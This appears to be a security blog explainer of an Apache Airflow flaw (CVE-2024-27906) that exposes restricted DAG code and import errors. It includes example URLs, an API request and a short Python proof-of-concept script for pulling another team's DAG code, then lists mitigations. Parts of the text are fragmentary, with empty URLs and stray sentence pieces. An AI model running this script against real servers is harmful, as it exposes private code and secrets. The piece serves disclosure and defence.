Apache Airflow is a popular workflow platform that lets users author, schedule, and monitor complex workflows as Directed Acyclic Graphs (DAGs). But in early 2024, a critical security issue was found: CVE-2024-27906. Let's break down what this vulnerability means, how it’s exploited, what code is involved, and why you should upgrade Airflow as soon as possible if you haven't already.
What is CVE-2024-27906?
This vulnerability affects Apache Airflow versions before 2.8.2. It allows authenticated users to access or view—
Import errors of those restricted DAGs
This can be done through both the Airflow API and the web UI, giving away internal code or even credentials that should have been private.
Official Apache advisory:
https://github.com/apache/airflow/security/advisories/GHSA-8j4v-qj36-j2w3
Relies on privacy of DAG code or the secrecy of workflows
- Exposes Airflow API or UI internally/externally
—then you are vulnerable! Anyone with basic login access could mine DAG code and secrets from projects they aren't supposed to see.
The issue is present in both the UI and API
- UI: Normally, a user shouldn't see other teams’ DAGs. But by tweaking URLs, the code view or import error pages could still be accessed if you knew a DAG's dag_id.
- API: API endpoints did not fully check the user's DAG access before returning code or error logs.
A common view URL
/admin/airflow/code?dag_id=secret_dag
Even if user-a had no permissions to secret_dag, going to that URL would still show the code!
API example
GET /api/v1/dags/secret_dag/code
Authorization: Bearer <token_of_user_a>
This would leak the code of secret_dag back in the response.
`plaintext
https:///admin/airflow/code?dag_id=
`plaintext
https:///admin/airflow/import_error?dag_id=
Code Example: Python Request
import requests
session = requests.Session()
session.post(
'https://airflow.example.com/login/';,
data={'username': 'user1', 'password': 'pass123'}
)
dag_id = 'super_secret_dag'
resp = session.get(
f'https://airflow.example.com/admin/airflow/code?dag_id={dag_id}';
)
print('Leaked DAG code:')
print(resp.text)
Sensitive business processes
...those are now at risk. Even just knowing workflow details can give attackers a big advantage.
The vulnerability goes against the basic principle of least privilege—that a user must not see any more than they’re authorized.
UI views enforce access control consistently.
Release notes:
https://github.com/apache/airflow/releases/tag/2.8.2
Security advisory:
https://github.com/apache/airflow/security/advisories/GHSA-8j4v-qj36-j2w3
1. Upgrade Airflow IMMEDIATELY
If you’re using anything below 2.8.2, update to at least 2.8.2, ideally the latest version available.
pip install 'apache-airflow>=2.8.2'
2. Rotate Secrets
If you kept secrets in your DAGs, assume they may have leaked. Rotate passwords, tokens, and API keys accordingly.
3. Set Strong Permissions
Limit user access and regularly audit DAG-level permissions.
4. Monitor Airflow Logs
Watch for access to sensitive DAGs or unusual code download patterns.
Summary Table
| Affected Version | Fixed Version | Attack Vector | What Leaks? |
|-------------------------|---------------|---------------|-----------------|
| Airflow < 2.8.2 | Airflow 2.8.2 | API & UI | DAG source code, import errors |
More References
- CVE-2024-27906 at NVD
- Official Airflow advisory
- Red Hat rating and explanation
Conclusion
CVE-2024-27906 is a major wake-up call about checking not just who can run your workflows, but also who can see your workflow code in Airflow. If you haven't yet, upgrade now—and make sure your data and secrets stay private.
*Stay secure, and keep your Airflow up to date!* 🚀
Timeline
Published on: 02/29/2024 11:15:08 UTC
Last modified on: 11/25/2024 16:15:12 UTC
